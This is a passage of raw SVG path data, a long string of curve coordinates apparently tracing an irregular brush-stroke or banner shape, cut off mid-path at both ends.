35.1075 0.735158C35.0131 0.793947 34.8715 0.617579 34.7299 0.617579C34.5882 0.617579 34.541 0.970316 34.3522 0.735158C33.9746 0.852737 33.6442 0.676368 33.2666 0.793947C33.125 0.852737 33.125 1.08789 32.9834 1.02911C32.889 0.970316 32.7474 0.970316 32.653 0.911526C32.4642 0.852737 32.2282 0.852737 32.0394 0.911526C31.7562 0.970316 31.473 1.02911 31.1898 1.08789C31.0482 1.14668 30.8594 0.911526 30.8122 1.26426C30.8122 1.32305 30.7178 1.32305 30.6706 1.26426C30.4818 1.02911 30.293 1.14668 30.1042 1.20547C29.9153 1.26426 29.6793 1.02911 29.4905 1.20547C29.2545 1.44063 29.0185 1.32305 28.8297 1.26426C28.5465 1.20547 28.2633 1.26426 27.9801 1.32305C27.7441 1.44063 27.5081 1.14668 27.3193 1.44063C27.1305 1.14668 26.9417 1.617 26.7529 1.49942C26.6113 1.73458 26.4697 1.49942 26.3281 1.55821C26.1865 1.55821 25.9977 1.617 25.8561 1.617C25.5728 1.67579 25.3368 1.73458 25.1008 1.79337C25.0536 1.79337 24.9592 1.79337 24.9592 1.73458C24.9592 1.67579 25.0064 1.617 25.0064 1.55821C24.9592 1.44063 24.8176 1.49942 24.8176 1.55821C24.676 1.73458 24.5344 1.79337 24.3456 1.79337C24.204 1.79337 24.1096 1.96974 24.0152 2.02853C23.8736 2.1461 23.7792 1.79337 23.6376 2.08732C23.5904 2.20489 23.4016 1.91095 23.26 2.1461C23.2128 2.26368 22.9768 2.08732 22.8824 2.26368C22.4104 2.08732 21.9384 2.26368 21.5136 2.49884C21.4664 2.55763 21.4192 2.55763 21.372 2.49884C21.1831 2.26368 21.0415 2.49884 20.8999 2.49884C20.7111 2.55763 20.6167 2.96916 20.4279 2.67521C20.2391 2.91037 20.0031 2.85158 19.8143 2.79279C19.7199 3.14553 19.5311 2.79279 19.3895 2.96916C19.2951 3.08674 19.0591 3.08674 18.9175 3.14553C18.4455 3.20432 17.9735 3.32189 17.5015 3.38068C17.3599 3.43947 17.3599 3.55705 17.4543 3.67463C17.5015 3.61584 17.5959 3.67463 17.6431 3.61584C17.6903 3.55705 17.7847 3.61584 17.7847 3.67463C17.7847 3.79221 17.6903 3.73342 17.5015 3.73342C17.5487 3.79221 17.4543 3.73342 17.4543 3.73342C17.2655 3.67463 17.1711 3.55705 17.0295 3.61584C16.699 3.73342 16.3686 3.73342 16.0382 3.851C15.8022 3.96858 15.519 4.02737 15.3774 4.26253C15.4246 4.26253 15.4718 4.26253 15.5662 4.3801C15.6134 4.3801 15.6134 4.43889 15.5662 4.43889C15.6134 4.49768 15.6134 4.49768 15.6134 4.49768C15.5662 4.49768 15.5662 4.49768 15.519 4.43889V4.3801C15.4246 4.3801 15.3774 4.32131 15.3774 4.26253C15.1886 4.20374 14.9998 4.08616 14.8582 4.32131C14.811 4.43889 14.6694 4.43889 14.575 4.43889C14.3862 4.26253 14.1974 4.32131 14.0558 4.55647C14.0086 4.61526 13.9142 4.61526 13.867 4.55647C13.7726 4.43889 13.631 4.49768 13.5838 4.55647C13.395 4.85042 13.0646 4.61526 12.8758 4.79163C12.687 5.08558 12.4038 5.02679 12.1205 5.08558C11.9789 5.14437 11.7901 5.08558 11.6485 5.20316C11.4597 5.43831 11.2237 5.4971 10.9405 5.4971C10.6573 5.4971 10.4685 5.79105 10.1853 5.79105C9.71329 5.84984 9.28848 6.14379 8.86367 6.37895C8.72207 6.43774 8.62767 6.6141 8.43886 6.49652C8.34446 6.43774 8.10845 6.49653 8.06125 6.6141C7.91965 6.84926 7.73085 6.79047 7.58924 6.84926C7.40044 6.84926 7.30604 7.14321 7.07003 7.14321C6.73962 7.14321 6.50362 7.49595 6.17321 7.49595C5.93721 7.67231 5.654 7.67231 5.41799 7.96626C5.37079 7.96626 5.37079 8.02505 5.37079 8.08384C5.41799 8.08384 5.41799 8.14263 5.46519 8.14263C5.7012 8.14263 5.93721 8.14263 6.17321 8.26021C6.36201 7.96626 6.64522 8.14263 6.83403 7.96626C7.16443 7.61352 7.58924 7.55474 7.96685 7.31958C8.58047 7.02563 9.24128 6.84926 9.85489 6.6141C10.2797 6.43774 10.7045 6.43774 11.1293 6.20258C11.4125 6.02621 11.6957 6.085 11.9789 5.84984C12.2149 5.73226 12.5454 5.79105 12.8286 5.55589C12.9702 5.43831 13.2062 5.43831 13.395 5.43831C13.5838 5.37952 13.7726 5.43831 13.9142 5.20316C14.103 5.32074 14.2446 5.14437 14.3862 5.08558C14.575 5.02679 14.7638 5.02679 14.9526 4.968C15.0942 4.90921 15.283 4.968 15.3774 4.85042C15.519 4.61526 15.755 4.61526 15.8494 4.67405C16.0382 4.79163 16.1326 4.55647 16.2742 4.55647C16.463 4.55647 16.6518 4.55647 16.7934 4.43889C17.0767 4.20374 17.3599 4.20374 17.6431 4.14495C17.9735 4.08616 18.2567 3.90979 18.5871 4.08616C18.7287 4.14495 18.9647 4.08616 19.1063 3.96858C19.2479 3.79221 19.3895 3.73342 19.5311 3.67463C19.6727 3.61584 19.8143 3.67463 19.9087 3.49826C20.0503 3.20432 20.1447 3.67463 20.3335 3.49826C20.3807 3.43947 20.5695 3.49826 20.6167 3.43947C20.8527 3.08674 21.1831 3.2631 21.4664 3.2631C21.5136 3.2631 21.5136 3.32189 21.5608 3.32189C21.5608 3.38068 21.5136 3.38068 21.5136 3.43947C21.372 3.67463 21.2304 3.61584 21.0887 3.67463C20.3335 3.851 19.5783 3.96858 18.8231 4.14495C18.6815 4.20374 18.4927 4.14495 18.3983 4.32131L17.3599 4.61526C17.0295 4.61526 16.699 4.67405 16.4158 4.79163C16.2742 4.968 16.0382 4.90921 15.9438 5.08558C15.755 5.32074 15.6134 5.20316 15.4718 5.14437C15.283 5.08558 15.283 5.43831 15.0942 5.26195C14.9526 5.14437 14.811 5.26195 14.7166 5.43831C14.6694 5.4971 14.6222 5.43831 14.5278 5.4971C14.339 5.61468 14.103 5.4971 13.9614 5.73226C13.867 5.90863 13.631 5.61468 13.4422 5.84984C13.3478 5.96742 13.159 5.96742 13.0174 5.96742C12.8286 5.96742 12.7342 6.20258 12.5454 6.20258C12.3093 6.20258 12.0733 6.32016 11.8373 6.32016C11.6013 6.32016 11.4597 6.67289 11.2237 6.6141C11.0349 6.55531 10.8933 7.02563 10.6573 6.79047C10.4213 7.02563 10.0909 7.08442 9.80769 7.202C9.47728 7.31958 9.19408 7.43716 8.86367 7.55474C8.15566 7.7311 7.54204 8.20142 6.83403 8.43658C6.69242 8.49537 6.59802 8.67173 6.40922 8.67173C6.36201 8.67173 6.26761 8.73053 6.31481 8.78931C6.31481 8.8481 6.40922 8.90689 6.45642 8.90689C6.55082 8.96568 6.73962 8.96568 6.83403 8.78931C7.11723 8.43658 7.49484 8.37779 7.82525 8.20142C8.20286 8.02505 8.53326 7.78989 8.95807 7.78989C9.33568 7.37837 9.90209 7.61352 10.2797 7.202C10.9405 7.202 11.4597 6.73168 12.1205 6.67289C12.2149 6.67289 12.3565 6.67289 12.4038 6.6141C12.5926 6.37895 12.8758 6.37895 13.1118 6.32016C13.395 6.32016 13.5366 6.085 13.7726 6.02621C14.0558 5.96742 14.4334 6.02621 14.7638 5.79105C15.047 5.55589 15.4718 5.67347 15.8022 5.37952C15.9438 5.26195 16.1326 5.32074 16.3214 5.26195C16.5102 5.20316 16.7462 5.26195 16.8879 5.14437C17.0295 4.968 17.2183 5.14437 17.2655 5.02679C17.4071 4.79163 17.5959 4.85042 17.7847 4.79163C18.2095 4.67405 18.6815 4.61526 19.1063 4.49768C19.8143 4.32132 20.5223 4.32131 21.1831 3.90979C21.2776 3.851 21.4192 3.79221 21.4664 3.851C21.7496 4.02737 21.9856 3.851 22.2688 3.79221C22.9768 3.73342 23.732 3.55705 24.44 3.38068C24.6288 3.32189 24.8648 3.49826 25.0064 3.38068C25.2896 3.14553 25.6201 3.20432 25.9033 3.08674C26.0449 3.2631 26.1865 3.14553 26.3281 3.14553C26.5641 3.20432 26.6585 2.85158 26.8945 2.96916C27.0833 3.08674 27.2721 2.91037 27.5081 2.91037C27.6497 2.91037 27.7913 2.85158 27.9329 2.96916C28.1217 2.61642 28.4521 2.734 28.7353 2.67521C29.0185 2.61642 29.2545 2.44005 29.5377 2.61642C30.0569 2.44005 30.5762 2.55763 31.0482 2.44005C31.2842 2.38126 31.5202 2.20489 31.7562 2.38126C31.9922 2.1461 32.2282 2.20489 32.4642 2.26368C32.6058 2.26368 32.7946 2.20489 32.9834 2.1461C33.125 2.1461 33.2666 2.08732 33.4082 2.1461C33.597 2.26368 33.833 2.26368 33.9274 2.02853C34.069 2.20489 34.2578 2.08732 34.3994 2.08732C34.9659 1.91095 35.5795 2.08732 36.1459 1.85216C36.1931 1.85216 36.2403 1.85216 36.2403 1.85216C36.9011 2.1461 37.5147 1.85216 38.1755 1.85216C38.6475 1.85216 39.1196 1.91095 39.5916 1.73458H39.6388C40.2524 1.96974 40.866 1.73458 41.5268 1.73458C41.8572 1.73458 42.1404 1.67579 42.4708 1.79337C42.5652 1.85216 42.6124 1.79337 42.7068 1.79337C42.99 1.67579 43.2732 1.79337 43.5564 1.85216C43.8397 1.85216 44.1701 1.73458 44.4061 1.96974C44.4533 2.02853 44.5005 1.96974 44.5477 1.96974C44.8309 1.85216 45.1141 2.02853 45.3501 2.02853C45.5389 2.02853 45.7277 2.1461 45.8693 2.08732C46.1525 1.96974 46.4829 2.08732 46.7661 2.08732C47.0493 2.08732 47.3325 2.38126 47.6629 2.44005C47.7101 2.44005 47.7573 2.49884 47.7573 2.55763C47.7573 2.61642 47.6629 2.67521 47.6157 2.61642C47.3797 2.44005 47.2381 2.44005 47.1909 2.79279C47.1437 2.96916 46.9077 3.02795 46.7661 2.91037C46.3413 2.67521 46.3413 2.61642 46.1053 2.67521C45.9165 2.734 45.7749 2.61642 45.5861 2.61642C45.4917 2.32247 45.2557 2.38126 45.0669 2.44005C44.6893 2.55763 44.3117 2.38126 43.9341 2.55763C43.9341 2.55763 43.8869 2.49884 43.8397 2.49884C43.6981 2.44005 43.5092 2.38126 43.3676 2.44005C42.99 2.49884 42.6596 2.32247 42.3292 2.44005C42.046 2.20489 41.6684 2.61642 41.338 2.38126C40.63 2.44005 39.922 2.32247 39.2612 2.49884C39.214 2.49884 39.1196 2.55763 39.0723 2.55763C38.8835 2.38126 38.6947 2.49884 38.5059 2.55763C38.3171 2.61642 38.1755 2.44005 37.9395 2.49884C37.6563 2.55763 37.4203 2.55763 37.0899 2.55763C36.8067 2.55763 36.5235 2.44005 36.2403 2.55763C36.0043 2.61642 35.6739 2.61642 35.3907 2.61642C35.0131 2.61642 34.6355 2.734 34.2106 2.734C33.833 2.67521 33.4554 2.91037 33.0778 2.79279C33.0306 2.79279 32.9834 2.79279 32.9834 2.79279C32.6058 3.08674 32.2282 3.14553 31.8034 3.02795C31.0954 3.2631 30.3874 3.14553 29.7265 3.32189C29.4905 3.38068 29.2545 3.43947 29.0185 3.38068C28.6409 3.32189 28.2633 3.55705 27.9329 3.43947C27.7441 3.61584 27.5553 3.49826 27.3665 3.55705C26.8473 3.61584 26.2809 3.79221 25.7617 3.73342C25.62 3.73342 25.384 3.73342 25.2896 3.90979C25.148 4.02737 24.912 3.67463 24.8648 4.02737C24.8648 4.08616 24.7232 4.14495 24.676 4.08616C24.44 3.90979 24.204 4.08616 23.968 4.08616C23.0712 4.26253 22.2216 4.43889 21.372 4.61526C21.2304 4.67405 20.9943 4.61526 20.8999 4.67405C20.6639 4.85042 20.4279 4.79163 20.1919 4.90921C19.9087 4.968 19.6727 5.02679 19.4367 5.02679C19.2007 5.08558 19.0119 5.32074 18.7759 5.20316C18.5399 5.08558 18.3511 5.43831 18.1623 5.43831C17.2183 5.55589 16.3686 6.02621 15.4718 6.14379C15.3302 6.14379 15.1886 6.14379 15.0942 6.26137C14.7166 6.55531 14.2918 6.43774 13.9614 6.67289C13.5838 6.96684 13.2062 6.90805 12.8286 7.02563C12.7342 7.08442 12.5926 7.02563 12.4982 7.08442C12.1205 7.43716 11.6957 7.43716 11.2709 7.61352C11.0349 7.7311 10.7517 7.7311 10.4685 7.96626C10.1853 8.14263 9.85489 8.319 9.47728 8.319C9.38288 8.319 9.28848 8.319 9.24128 8.37779C9.05247 8.73052 8.58046 8.49537 8.39166 8.8481C8.06125 8.8481 7.77805 9.14205 7.44764 9.20084C7.02283 9.31842 6.64522 9.61237 6.22041 9.84752C6.03161 10.0239 5.89 10.3178 5.5596 10.3178C5.46519 10.6706 5.08759 10.3766 4.94598 10.7294C4.66278 10.4942 4.52117 10.9645 4.23797 10.9057C4.09636 10.9057 3.86036 10.8469 3.76596 11.1409C3.48275 11.0821 3.29395 11.3761 3.01074 11.4348C2.63313 11.4936 2.30272 11.7288 1.97232 11.9639C1.78351 12.0227 1.64191 12.0815 1.64191 12.3755C1.4059 12.5518 1.3587 13.0222 1.02829 13.0222C0.886692 13.3161 0.556284 13.1985 0.36748 13.4925C0.273078 13.6101 0.0842735 13.7864 0.131475 13.904C0.178676 14.0216 0.36748 13.904 0.509083 13.904C0.603485 13.904 0.697887 13.8452 0.792289 13.8452C0.886692 13.8452 0.886692 13.8452 0.933893 13.9628C0.981094 14.1392 1.0755 14.1392 1.1699 13.9628C1.2643 13.8452 1.3587 13.7864 1.50031 13.904C1.54751 13.9628 1.64191 13.9628 1.59471 13.904C1.59471 13.7864 1.59471 13.6688 1.73631 13.6688C1.92511 13.7276 1.68911 13.8452 1.73631 13.904C1.78351 13.9628 1.87791 13.904 1.92511 13.8452C1.92511 13.7864 1.97232 13.7864 1.97232 13.8452C2.06672 13.7276 2.06672 13.7276 2.06672 13.7864C2.06672 13.8452 2.06672 13.8452 2.01952 13.904C2.01952 14.1979 1.97232 14.4919 2.20832 14.4919C2.49153 14.5507 2.63313 14.8446 2.77473 15.0798C2.91634 15.3149 2.91634 15.4913 2.77473 15.6089C2.72753 15.6677 2.68033 15.6089 2.63313 15.6677C2.44433 15.7853 2.25552 15.9616 2.16112 16.1968C2.11392 16.2556 2.11392 16.3144 2.16112 16.3732C2.20832 16.4907 2.30272 16.4907 2.34992 16.4319C2.63313 16.1968 3.01074 16.138 3.29395 15.9028C3.48275 15.7265 3.57715 15.9028 3.71876 15.9028C3.71876 15.9028 3.76596 15.9616 3.76596 16.0204C3.67155 16.2556 3.57715 16.3732 3.38835 16.3732C3.05794 16.3144 2.82193 16.6671 2.53873 16.7259C2.44433 16.7259 2.39713 16.7847 2.34992 16.9023C2.30272 16.961 2.25552 17.0198 2.30272 17.1374C2.30272 17.1962 2.39713 17.1962 2.44433 17.1962C2.68033 17.1374 2.86914 16.961 3.05794 16.8435C3.15234 16.7259 3.19954 16.7847 3.29395 16.8435C3.67155 17.0786 3.67155 17.0198 3.90756 17.0198C4.33237 17.0198 4.66278 16.6083 5.08759 16.6083C5.13479 16.6083 5.18199 16.4907 5.18199 16.4907C5.5596 16.2556 5.9372 16.0792 6.26761 15.9028C6.36201 15.844 6.45642 15.7853 6.50362 15.9616C6.59802 16.138 6.45642 16.138 6.40922 16.1968C5.93721 16.5495 5.93721 16.6083 5.37079 16.6671C4.99318 16.7259 4.70998 16.9611 4.42677 17.1962C4.37957 17.1962 4.37957 17.255 4.33237 17.3138C4.37957 17.3138 4.42677 17.3138 4.42677 17.3138C4.52117 17.3138 4.56837 17.255 4.66278 17.255C4.85158 17.1962 4.85158 17.255 4.75718 17.5489C4.70998 17.6077 4.75718 17.6665 4.80438 17.7253C4.99318 17.9017 4.89878 17.9605 4.70998 18.0193C4.66278 18.0193 4.56837 18.0193 4.56837 18.1368C4.56837 18.1956 4.66278 18.1956 4.70998 18.1956C4.89878 18.3132 5.08759 18.3132 5.27639 18.1368C5.41799 18.0193 5.5596 18.0193 5.7012 18.0193C5.9372 18.078 6.17321 18.078 6.45642 18.078C6.45642 18.078 6.50362 18.0193 6.50362 18.078C6.55082 18.0193 6.55082 18.0193 6.55082 18.0193C6.55082 18.078 6.55082 18.078 6.50362 18.1368C6.50362 18.1368 6.50362 18.1368 6.45642 18.1368C6.45642 18.5484 6.69242 18.6659 6.88123 18.8423C7.07003 19.0187 7.07003 19.2538 7.11723 19.489C7.16443 19.6654 6.92843 19.6654 6.88123 19.7242C6.69242 19.8417 6.59802 20.1357 6.40922 20.2533C6.36201 20.2533 6.26761 20.3708 6.31481 20.4884C6.36201 20.606 6.40922 20.5472 6.50362 20.606C6.59802 20.6648 6.64522 20.7236 6.55082 20.8999C6.45642 21.0763 6.50362 21.1939 6.69242 21.3115C6.97563 21.429 7.30604 21.429 7.58924 21.429C7.68364 21.429 7.77805 21.3703 7.87245 21.429C7.91965 21.4878 8.01405 21.4878 8.01405 21.6054C8.01405 21.723 7.91965 21.723 7.87245 21.7818C7.40044 21.9582 6.97563 22.1345 6.59802 22.546C6.55082 22.6048 6.45642 22.6048 6.40922 22.6636C5.89 23.0752 5.32359 23.3691 4.85158 23.8394C4.52117 24.1334 4.42677 24.3685 4.52117 24.8388C4.61558 24.8388 4.70998 24.78 4.85158 24.5449C4.94598 24.2509 4.99318 23.957 5.08759 24.1922C5.32359 23.7806 5.37079 23.8394 5.37079 23.957C5.32359 24.1922 5.22919 24.4273 5.08759 24.6625C5.04038 24.78 4.99318 24.6625 4.94598 24.6625C4.89878 24.8388 4.85158 24.8976 4.80438 25.0152C4.70998 25.1328 4.66278 25.2504 4.85158 25.1916C5.08759 25.1916 5.22919 25.2504 5.13479 25.5443L5.18199 25.6619C5.32359 25.6619 5.41799 25.7207 5.41799 25.9558C5.41799 26.191 5.7012 25.9558 5.7012 26.191C5.7956 26.191 5.89 26.1322 5.98441 26.1322C6.03161 26.1322 6.03161 25.8383 6.12601 26.0734C6.17321 26.191 6.22041 26.3086 6.07881 26.3674C5.98441 26.4262 5.93721 26.5437 5.89 26.6025C5.7956 26.6613 5.7484 26.6613 5.7484 26.7789C5.7484 26.8965 5.89 26.8377 5.93721 26.8965C6.07881 27.014 6.22041 26.9553 6.36201 26.9553C6.73962 26.8965 7.07003 26.7789 7.44764 26.7201C7.63644 26.6613 7.77805 26.6025 7.77805 26.9553C7.77805 27.014 7.82525 27.0728 7.91965 27.014C8.10845 26.8965 8.25006 27.1316 8.39166 27.0728C8.53326 27.014 8.53326 27.1904 8.48606 27.308C8.48606 27.4256 8.39166 27.5432 8.53326 27.4844C8.67487 27.4256 8.91087 27.6019 8.91087 27.1904C8.91087 27.0728 9.00527 27.1316 9.00527 27.1904C9.00527 27.3668 9.09968 27.3668 9.19408 27.3668C9.47728 27.308 9.80769 27.308 10.0909 27.1904C10.3741 27.0728 10.7045 27.2492 10.9877 27.1904C11.3181 27.0728 11.6957 26.9553 12.0733 27.0728C12.1677 27.1316 12.4038 27.0728 12.451 26.9553C12.5926 26.7201 12.7814 26.7789 12.923 26.7201C13.631 26.6613 14.2918 26.191 15.047 26.1322C15.1414 26.1322 15.1886 26.1322 15.2358 26.0146C15.3302 25.897 15.4246 25.9558 15.5662 25.897C15.7078 25.8383 15.8022 26.0146 15.8966 25.9558C16.0382 25.897 16.1326 25.7207 16.2742 25.7207C16.6518 25.7207 16.9823 25.6031 17.3127 25.5443C17.5487 25.4855 17.8791 25.5443 18.0207 25.1328C18.0679 25.074 18.2095 25.074 18.3511 25.0152C18.3983 25.0152 18.4927 25.074 18.5399 25.074C18.6343 24.7213 18.8703 25.074 19.0591 24.8976C19.2007 24.7213 19.4839 24.78 19.7199 24.7213C19.8143 24.7213 19.9087 24.6625 19.9559 24.5449C20.1447 24.3685 20.3335 24.4861 20.5223 24.5449C20.7111 24.5449 20.8055 24.1334 21.0887 24.3685C21.1359 24.4861 21.2776 24.4273 21.372 24.3097C21.4664 24.1334 21.608 24.1922 21.7496 24.1334C21.9384 24.0746 22.1272 24.0746 22.316 24.0158C22.5048 23.957 22.6936 23.957 22.8824 23.8982C23.0712 23.8394 23.26 23.8982 23.4016 23.7806C23.5432 23.6043 23.732 23.7806 23.9208 23.7218C24.912 23.5455 25.8561 23.0752 26.8473 22.9576C27.0361 22.7224 27.2721 22.9576 27.4609 22.84C27.5553 22.7812 27.6025 22.6048 27.7913 22.7812C27.8857 22.84 28.0273 22.6048 28.1217 22.546C28.1689 22.546 28.2633 22.4873 28.2633 22.546C28.4521 22.6636 28.5937 22.546 28.7353 22.546C28.9713 22.546 29.1601 22.546 29.3961 22.546C29.7737 22.546 30.1986 22.7812 30.5762 22.3697C30.6706 22.2521 30.8594 22.2521 31.001 22.4285C31.0954 22.546 31.1898 22.546 31.3314 22.4873C31.5202 22.4285 31.709 22.3109 31.8506 22.4285C32.0866 22.546 32.0866 22.1933 32.2754 22.3109C32.417 22.3697 32.6058 22.1933 32.7474 22.3697C32.7946 22.4285 32.9362 22.3697 33.0306 22.2521C33.125 22.1345 33.2666 22.0757 33.361 22.2521C33.5026 22.3697 33.597 22.4873 33.7386 22.2521C33.8802 21.9582 34.1162 21.9582 34.3522 22.0169C35.0131 22.1933 35.0131 22.1345 35.5323 21.8406C35.7211 21.723 35.9099 21.723 36.0515 21.7818C36.1459 21.8406 36.2403 22.0169 36.3819 21.9582C36.7595 21.7818 37.1843 22.0169 37.5619 21.8406C37.9867 21.6642 38.4587 21.8994 38.9307 21.723H38.9779C39.3084 21.8994 39.686 21.8406 40.0636 21.7818C40.4412 21.723 40.866 21.8406 41.2436 21.6642C41.3852 21.6054 41.5268 21.6642 41.6684 21.6642C41.9044 21.723 42.2348 21.723 42.3764 21.3703C42.4236 21.1939 42.5652 21.2527 42.6596 21.1939C42.7068 21.1939 42.8012 21.1351 42.8012 21.1939C42.8012 21.2527 42.754 21.3115 42.754 21.3703C42.754 21.429 42.6124 21.6054 42.7068 21.5466C43.0372 21.4878 43.3204 21.6642 43.6509 21.5466C43.7925 21.5466 44.3117 21.429 44.4061 21.5466C44.5949 21.6642 44.6893 21.5466 44.8309 21.3703C45.0197 21.1351 45.1613 21.0763 45.3029 21.3703C45.3973 21.6054 45.5389 21.5466 45.6805 21.429C45.6805 21.3115 45.6805 21.2527 45.7277 21.3703C45.8221 21.1939 45.8693 21.1939 45.9165 21.1939C45.8693 21.3115 45.8221 21.3703 45.7749 21.4878C45.7749 21.4878 45.7749 21.4878 45.7277 21.4878C45.7277 21.6054 45.7749 21.6054 45.8221 21.6054C46.1053 21.6054 46.4357 21.6642 46.7189 21.5466C46.9077 21.7818 47.1909 21.6054 47.4269 21.6642C47.6629 21.723 47.8989 21.6054 48.2294 21.4878C48.2294 21.429 48.2766 21.3703 48.3238 21.4878C48.4182 21.429 48.4654 21.429 48.4654 21.429C48.4654 21.5466 48.4182 21.5466 48.3238 21.5466C48.371 21.7818 48.5126 21.7818 48.6542 21.7818C48.8902 21.7818 49.079 21.6642 49.315 21.7818C49.4566 21.8406 49.6926 21.6054 49.8342 21.723C50.0702 21.8406 50.1174 21.6054 50.2118 21.5466C50.3062 21.4878 50.3062 21.4878 50.3534 21.6054C50.495 22.0169 50.495 22.0169 50.7782 21.9582C50.967 21.8994 51.1558 22.0757 51.3446 22.0169C51.5334 21.8994 51.675 21.9582 51.8166 22.1933C51.8166 22.1933 52.147 22.1933 52.147 22.0757C52.147 21.723 52.3358 21.7818 52.4775 21.8406C52.5247 21.8406 52.5719 21.8994 52.6191 21.8406C52.6663 21.723 52.7607 21.6054 52.8079 21.4878C52.9967 21.1351 52.8079 20.7236 52.5247 20.7824C52.2887 20.8412 52.0526 20.6648 51.8166 20.7236C51.675 20.3708 51.2974 20.7236 51.203 20.312C51.203 20.312 51.0614 20.312 51.0614 20.3708C51.0614 20.4296 51.0614 20.4884 51.0614 20.606C51.0142 20.8999 50.967 21.0175 50.731 20.8412C50.5422 20.7236 50.4006 20.606 50.1646 20.606C50.1174 20.606 49.9758 20.5472 50.023 20.4296C50.023 20.3708 50.0702 20.1357 50.2118 20.2533C50.3534 20.3708 50.3534 20.1357 50.4006 20.1357C50.5422 20.1357 50.6838 20.0181 50.6838 20.312C50.6838 20.3708 50.6838 20.4296 50.731 20.5472C50.731 20.606 50.7782 20.606 50.7782 20.6648C50.8254 20.606 50.8254 20.5472 50.8726 20.4884C50.9198 20.4296 50.9198 20.312 50.9198 20.1945C50.9198 19.8417 50.9198 19.8417 51.203 19.9593C51.3446 20.0181 51.5334 19.9593 51.675 20.2533C51.7222 20.3708 51.911 20.1357 51.9582 20.0769C52.0054 19.9005 51.8638 20.0181 51.8166 20.0181C51.7222 19.9593 51.7694 19.9593 51.8166 19.8417C51.911 19.7242 51.8166 19.489 51.8166 19.489C51.5806 19.6066 51.6278 19.1363 51.439 19.2538C51.2502 19.3714 51.1086 19.1363 50.967 19.0775C50.8254 18.9599 50.6838 18.7247 50.4478 18.9011C50.4006 18.9599 50.3534 18.8423 50.3062 18.8423C49.7398 18.7247 49.1734 18.4896 48.5598 18.7247C48.5126 18.7247 48.4654 18.7247 48.4654 18.7247C48.4182 18.6659 48.3238 18.6072 48.3238 18.5484C48.3238 18.4896 48.4182 18.4896 48.4654 18.4896C48.7486 18.4308 49.0318 18.372 49.315 18.3132C49.5038 18.2544 49.6454 18.1956 49.787 18.4308C49.9286 18.6072 50.1646 18.4896 50.2118 18.4308C50.3534 18.1956 50.5422 18.2544 50.6838 18.1956C51.203 17.9605 51.7694 18.1368 52.3359 18.0193C52.5247 17.9605 52.8079 17.6077 52.9967 18.0193H53.0911C53.2799 18.0193 53.5631 17.7841 53.7047 17.4902C53.7519 17.3726 53.8463 17.255 53.9879 17.255C54.1295 17.255 54.2239 17.1962 54.3655 17.255C54.5071 17.3138 54.7431 17.1962 54.7903 17.0198C54.8375 16.7259 55.0263 16.5495 55.0735 16.3732C55.1207 16.0792 55.2623 16.0204 55.4983 15.9616C55.5927 15.9616 55.6871 15.9028 55.7815 15.9028C55.8287 15.9028 55.8287 15.844 55.8759 15.7853C55.8287 15.7853 55.8287 15.7265 55.7815 15.7265C55.6399 15.7265 55.4511 15.7853 55.3095 15.8441C55.1207 15.9028 55.1679 15.6677 55.0735 15.6089C54.9319 15.5501 55.0263 15.4913 55.0735 15.3737C55.1679 15.2562 55.2151 15.021 55.3095 14.9622C55.5927 14.7858 55.4983 14.6683 55.3095 14.5507C55.2623 14.4919 55.1207 14.4919 55.2151 14.3743C55.2623 14.3155 55.3095 14.3743 55.4039 14.3155V14.3743C55.4039 14.3743 55.4511 14.4331 55.4983 14.4331C55.4983 14.4331 55.4983 14.3743 55.5455 14.3743L55.4983 14.3155H55.4511C55.4039 14.1392 55.4511 13.9628 55.3095 13.8452C55.2151 13.7864 55.3095 13.6688 55.4511 13.4925C55.4983 13.4337 55.5927 13.3161 55.4511 13.1985C55.2623 13.0222 55.2623 12.9046 55.4039 12.7282C55.4039 12.7282 55.4983 12.7282 55.4983 12.6694C55.5927 12.5518 55.5927 12.4343 55.4511 12.3755C55.2151 12.2579 54.8847 12.3167 54.6959 12.0227C54.4599 11.7288 54.3655 11.7288 54.0351 11.7876C53.9407 11.7876 53.8463 11.7876 53.7519 11.7288C53.7047 11.67 53.6103 11.7876 53.5631 11.67C53.5631 11.6112 53.6575 11.4936 53.7047 11.4348C53.8463 11.3761 53.9879 11.3173 54.1295 11.4348C54.2239 11.5524 54.4127 11.376 54.5543 11.5524C54.7903 11.2585 55.1207 11.376 55.4039 11.2585C55.4983 11.2585 55.5455 11.2585 55.6399 11.1997C55.8287 11.1409 55.8287 10.8469 55.6871 10.7294C55.2623 10.1415 54.9791 10.0239 54.7903 9.72995ZM6.88123 7.55474C6.88123 7.55474 6.83403 7.49595 6.83403 7.43716C6.83403 7.43716 6.83403 7.37837 6.88123 7.37837C6.88123 7.43716 6.88123 7.43716 6.88123 7.55474C6.88123 7.49595 6.88123 7.49595 6.88123 7.55474ZM22.7408 3.32189C22.552 3.38068 22.3632 3.38068 22.1744 3.43947C22.08 3.43947 21.9384 3.49826 21.844 3.49826C21.7968 3.49826 21.7024 3.55705 21.7024 3.43947C21.7024 3.38068 21.7968 3.2631 21.844 3.20432C22.08 3.08674 22.4104 3.20432 22.7408 3.20432L22.788 3.2631C22.7408 3.2631 22.7408 3.32189 22.7408 3.32189ZM23.0712 3.2631C23.0712 3.2631 23.024 3.20432 23.024 3.14553C23.024 3.14553 23.024 3.08674 23.0712 3.08674L23.1184 3.14553C23.1184 3.20432 23.0712 3.20431 23.0712 3.2631ZM26.7529 2.61642C25.5728 2.55763 24.4872 3.02795 23.4016 3.20432C23.3544 3.20432 23.3072 3.20432 23.3072 3.14553C23.3072 3.14553 23.3544 3.08674 23.4016 3.08674C23.5432 3.08674 23.732 2.79279 23.968 2.91037C24.0624 2.96916 24.204 2.91037 24.2984 2.79279C24.3456 2.61642 24.44 2.67521 24.5344 2.67521C25.0536 2.734 25.2896 2.67521 25.9033 2.38126C26.1865 2.26368 26.4697 2.32247 26.7529 2.32247C26.8001 2.32247 26.8945 2.44005 26.8945 2.49884C26.8945 2.67521 26.8001 2.55763 26.7529 2.61642ZM6.73962 25.9558C6.73962 25.9558 6.69242 25.9558 6.69242 25.897C6.69242 25.8383 6.64522 25.7207 6.73962 25.6619C6.78682 25.6619 6.83403 25.6619 6.88123 25.7207C6.83403 25.7795 6.83403 25.897 6.73962 25.9558ZM7.87245 20.6648C7.77805 20.9587 7.63644 20.9587 7.49484 20.9587C7.35324 20.9587 7.25883 21.0175 7.16443 21.0175L7.11723 20.9587C7.11723 20.9587 7.11723 20.8999 7.16443 20.8999C7.25883 20.8999 7.44764 20.8999 7.49484 20.8412C7.58924 20.6648 7.68364 20.5472 7.87245 20.6648ZM7.63644 20.1945C7.44764 19.9593 7.40044 20.3708 7.25883 20.2533C7.21163 20.2533 7.16443 20.2533 7.11723 20.1945C7.11723 20.1357 7.16443 20.1357 7.16443 20.0769C7.25883 